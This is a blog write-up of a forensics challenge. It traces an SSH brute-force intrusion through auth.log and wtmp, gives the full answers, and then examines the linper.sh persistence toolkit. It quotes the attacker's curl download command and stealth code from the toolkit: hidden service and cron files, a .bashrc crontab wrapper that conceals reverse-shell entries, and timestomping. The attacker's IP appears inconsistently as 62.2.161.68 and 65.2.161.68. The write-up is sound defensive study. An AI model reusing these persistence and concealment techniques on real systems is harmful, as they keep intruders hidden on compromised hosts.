Writeup of Brutus Sherlock challenge
Solving the Brutus Sherlock and taking a look at correlation between auth.log and wtmp logs

Intro
Brutus is a Sherlock challenge that covers an SSH brute forcing attack and the installation of a backdoor. The challenge is rated as ‘Very Easy’ and doesn’t take too long to solve. The challenge relies on the auth.log and wtmp log files to teach us about log correlation.
- Auth.log tracks (un)successful login attempts, group alternations, and provides limited insights into commands executed with
sudo. - WTMP on the other hand tracks all logins, logouts, system reboots, and shutdowns.
With this information in hand, let’s delve into the challenge.
Question 1
Analyze the auth.log. What is the IP address used by the attacker to carry out a brute force attack?
Taking a look at the auth.log (as it contains login information), we see multiple failed password attempts for the user svc_account happened in a very quick time frame (2 seconds). After multiple failed attempts for the user svc_account, the attacker started brute forcing the password for the user root and a successful login was logged not long after the start of the brute forcing of the root user.
 Contents of auth.log
The auth.log also provides the IP address from which the login attempts came which answers the first question: 62.2.161.68.
Question 2
The bruteforce attempts were successful and attacker gained access to an account on the server. What is the username of the account?
This was partially answered in the previous explanation, but the attacker gained access to the root user.
Question 3
Identify the UTC timestamp when the attacker logged in manually to the server and established a terminal session to carry out their objectives. The login time will be different than the authentication time, and can be found in the wtmp artifact.
The first
The difference in the timestamps between the auth.log and the WTMP log is caused due to the fact that auth.log logs authentication requests which are handled through PAM (Pluggable Authentication Modules), while WTMP tracks the login time (you can think of this as when your shell starts being interactive). Generally these timestamps should differ only by a few seconds…and the question format requires seconds…lucky us…
 Results of running
 who on the WTMP file
The who command can be used to parse the WTMP file, but this is not useful for us as it doesn’t parse the seconds.
The challenge creators were kind enough to provide us with a python script that can decode the log and output the full timestamp. The parsed table is shown below:
| type | pid | line | id | user | host | term | exit | session | sec | usec | addr |
|---|---|---|---|---|---|---|---|---|---|---|---|
| RUN_LVL | 0 | ~ | ~~ | shutdown | 6.2.0-1017-aws | 0 | 0 | 0 | 2024/02/11 11:09:18 | 731 | 0.0.0.0 |
| BOOT_TIME | 0 | ~ | ~~ | reboot | 6.2.0-1018-aws | 0 | 0 | 0 | 2024/03/06 06:17:15 | 744575 | 0.0.0.0 |
| INIT | 464 | ttyS0 | tyS0 | 0 | 0 | 464 | 2024/03/06 06:17:27 | 354378 | 0.0.0.0 | ||
| LOGIN | 464 | ttyS0 | tyS0 | LOGIN | 0 | 0 | 464 | 2024/03/06 06:17:27 | 354378 | 0.0.0.0 | |
| INIT | 505 | tty1 | tty1 | 0 | 0 | 505 | 2024/03/06 06:17:27 | 469940 | 0.0.0.0 | ||
| LOGIN | 505 | tty1 | tty1 | LOGIN | 0 | 0 | 505 | 2024/03/06 06:17:27 | 469940 | 0.0.0.0 | |
| RUN_LVL | 53 | ~ | ~~ | runlevel | 6.2.0-1018-aws | 0 | 0 | 0 | 2024/03/06 06:17:29 | 538024 | 0.0.0.0 |
| USER | 1583 | pts/0 | ts/0 | root | 203.101.190.9 | 0 | 0 | 0 | 2024/03/06 06:19:55 | 151913 | 203.101.190.9 |
| USER | 2549 | pts/1 | ts/1 | root | 65.2.161.68 | 0 | 0 | 0 | 2024/03/06 06:32:45 | 387923 | 65.2.161.68 |
| DEAD | 2491 | pts/1 | 0 | 0 | 0 | 2024/03/06 06:37:24 | 590579 | 0.0.0.0 | |||
| USER | 2667 | pts/1 | ts/1 | cyberjunkie | 65.2.161.68 | 0 | 0 | 0 | 2024/03/06 06:37:35 | 475575 | 65.2.161.68 |
Knowing that the attacker logged in as the user root and used the IP address 62.2.161.68, we simply note the first time that both of those were seen inside the log and extract the timestamp. In this case, the first login was at 2024-03-06 06:32:45.
Question 4
SSH login sessions are tracked and assigned a session number upon login. What is the session number assigned to the attacker's session for the user account from Question 2?
 Contents of auth.log where a new session is assigned
To find the session number, we only need to search the auth.log for a successful authentication at around the time 6:32. As shown in the image above, the session number assigned to the login was: 37.
Question 5
The attacker added a new user as part of their persistence strategy on the server and gave this new user account higher privileges. What is the name of this account?
As auth.log tracks group alterations, by looking at it we can find the following interesting user:
 Auth.log highlighting a user addition to the
 sudo group
It’s clear that the user cyberjunkie was created and was added to the sudo group.
Question 6
What is the MITRE ATT&CK sub-technique ID used for persistence by creating a new account?
This can be found out by googling and it turns out to be: T1136.001.
Question 7
What time did the attacker's first SSH session end according to auth.log?
While the question asks according to the auth.log file, in this case the WTMP file also shows the same timestamp (even to the second, yes!) when the session ended.
| type | pid | line | id | user | host | term | exit | session | sec | usec | addr |
|---|---|---|---|---|---|---|---|---|---|---|---|
| DEAD | 2491 | pts/1 | 0 | 0 | 0 | 2024/03/06 06:37:24 | 590579 | 0.0.0.0 |
 Auth.log showing the disconnect time
Both files confirm that the attacker disconnected from the root session at: 2024-03-06 06:37:24.
Question 8
The attacker logged into their backdoor account and utilized their higher privileges to download a script. What is the full command executed using sudo?
Who you gonna call? You guessed it, auth.log once again to the rescue.
 Auth.log logging the command executed via sudo
We can clearly see the command the attacker executed, due to auth.log logging commands executed as sudo. The attacker executed the following command: /usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh.
Extra Mile
I believe in always challenging yourself to both grow and learn.
Additional analysis
As initial access was achieved through brute forcing the SSH service, a simple remediation is to use a framework such as Fail2Ban to ban IPs that cause a lot of authentication failures. It’s free, so no reason not to use it. For a detailed explanation on how one would set it up, consult the following posts:
- https://www.akamai.com/cloud/guides/using-fail2ban-to-secure-your-server-a-tutorial/
- https://niksec.com/using-fail2ban-with-cloudflare/
I also wanted to inspect the malicious linper.sh script that was downloaded and executed. The script is available in the following GitHub repository. The repository itself states that it’s a linux persistence toolkit.
Taking look at the repository, I was most interested in what the --stealth-mode flag was doing. The README gives us a few hints:
- makes the files related to installing services hidden by prepending a “.”.
This part is covered in the following code block:
1
2
3

SERVICEFILE=$(echo /etc/systemd/system/.$(uuidgen 2> /dev/null).service) || SERVICEFILE=$(echo /etc/systemd/system/.$(grep -oa --color=never [qwertyuiooplkjhgfdsazxcvbnm1234567890] /dev/urandom | head -n 20 | tr -d '\n').service)
SERVICESHELLSCRIPT=$(echo /etc/systemd/system/.$(uuidgen 2> /dev/null)) || SERVICESHELLSCRIPT=$(echo /etc/systemd/system/.$(grep -oa --color=never [qwertyuiooplkjhgfdsazxcvbnm1234567890] /dev/urandom | head -n 20 | tr -d '\n'))
CRONDFILE=.$(echo $(uuidgen 2> /dev/null | tr -d '-')) || CRONDFILE=.$(echo $(grep -oa --color=never [qwertyuiooplkjhgfdsazxcvbnm1234567890] /dev/urandom | head -n 20 | tr -d '\n'))
Where in the code creates a service file, service script, and a cronfile with a random string that are then hidden by prepending a . character.
- disables the ability to append methods to the bashrc - because if a connection fails it is noisy and prints to the screen.
This part is achieved by setting the variable DISABLEBASHRC inside the stealth_modifications which then prevents the script from writing any additional backdoors to .bashrc:
1
2
3
4
5
6

<snip>
DISABLEBASHRC=1 #inside stealth_modifications function
<snip>
if [ $DISABLEBASHRC -eq 1 ] && $(echo $DOOR | grep -qi bashrc);
then
    : # does nothing
- creates a crontab function in ~/.bashrc to override the -r and -l flags. -r is changed to remove all crontab entries except your reverse shells. -l is changed to list all the existing cron jobs except your reverse shells
This part was neat:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

echo 'function crontab () { #linpercrontab
REALBIN="$(which crontab)" #linpercrontab
if $(echo "$1" | grep -qi "\-l"); #linpercrontab
then #linpercrontab
if [ `$REALBIN -l | grep -v "'$RHOST'" | grep -v "'$RPORT'" | wc -l` -eq 0 ]; #linpercrontab
then #linpercrontab
  echo no crontab for $(whoami) #linpercrontab
else #linpercrontab
  $REALBIN -l | grep -v "'$RHOST'" | grep -v "'$RPORT'" #linpercrontab
fi #linpercrontab
elif $(echo "$1" | grep -qi "\-r"); #linpercrontab
then #linpercrontab
if $($REALBIN -l | grep "'$RHOST'" | grep -qi "'$RPORT'"); #linpercrontab
then #linpercrontab
  $REALBIN -l | grep --color=never "'$RHOST'" | grep --color=never "'$RPORT'" | crontab #linpercrontab
else #linpercrontab
  $REALBIN -r #linpercrontab
fi #linpercrontab
else #linpercrontab
$REALBIN "${@:1}" #linpercrontab
fi #linpercrontab
} #linpercrontab' >> ~/.bashrc && echo -e "\e[92m[+]\e[0m --stealth-mode modificaitons complete" && echo "-----------------------"
Basically, the toolkit adds a function inside .bashrc that intercepts calls to crontab -l and crontab -r. If the user issues one of those commands, the function scrubs the output of all the malicious commands/backdoors. Pretty cool persistence mechanism, for more persistence ideas see the following blog post.
- converts ipv4 to decimal format
This part is also handled inside the stealth_modifications function:
1
2
3
4
5

if $(echo $RHOST | grep -qP "^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$");
then
local a b c d ip=$RHOST
IFS=. read -r a b c d <<< "$ip"
export RHOST_DECIMAL=$((a * 256 ** 3 + b * 256 ** 2 + c * 256 + d))
The toolkit takes the IP address and converts it to a decimal value using the formula above.
- timestomps files modified to match the modification time of /etc/passwd
The final stealth mechanism is handled through setting a variable which is then later used by the script to verify if it needs to perform timestomping:
1
2
3
4
5

if [ $TIMESTOMP -eq 1 ];
then
find $DOOR 2> /dev/null | xargs touch -r /etc/passwd
echo -e "\e[92m[+]\e[0m Timestomped Door: $DOOR"
fi
By using touch -r the script takes the modification time of /etc/passwd and assigns it to the malicious backdoor.
Having figured out what the --stealth-mode flag does, I satiated my hunger for knowledge. But to those still reading, I strongly advise to also take a look at the script and try to figure what some of the other functions might be doing.
Feel free to leave a comment or reaction, and I’ll catch you on the next post.